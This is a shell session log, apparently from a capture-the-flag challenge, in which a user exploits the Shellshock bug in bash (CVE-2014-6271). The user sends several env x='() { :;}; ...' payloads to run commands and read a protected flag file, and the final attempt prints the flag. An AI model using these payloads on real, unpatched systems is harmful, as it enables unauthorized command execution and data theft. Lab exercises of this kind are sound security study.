 /bin/cat: flag: Permission denied
shellshock@ubuntu:~$ env x='() { :;}; echo vulnerable' ./bash -c "/bin/cat flag"
vulnerable
/bin/cat: flag: Permission denied
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' ./bash -c "/bin/cat flag"
/bin/cat: flag: Permission denied
Segmentation fault
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' ./bash -c "./shellshock"
/bin/cat: flag: Permission denied
Segmentation fault
shellshock@ubuntu:~$ env x='() { :;}; echo vuln' ./bash -c "./shellshock"
vuln
shock_me
shellshock@ubuntu:~$ env x='() { :;}; ./shellshock' ./bash -c "/bin/cat flag"
shock_me
Segmentation fault
shellshock@ubuntu:~$ env x='() { :;}; ./shellshock' bash -c "/bin/cat flag"
/bin/cat: flag: Permission denied
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag bash -c "/bin/cat flag"
> ^C
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' bash -c "/bin/cat flag"
/bin/cat: flag: Permission denied
shellshock@ubuntu:~$ env x='() { :;}; /bin/cat flag' bash -c "./shellshock"
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault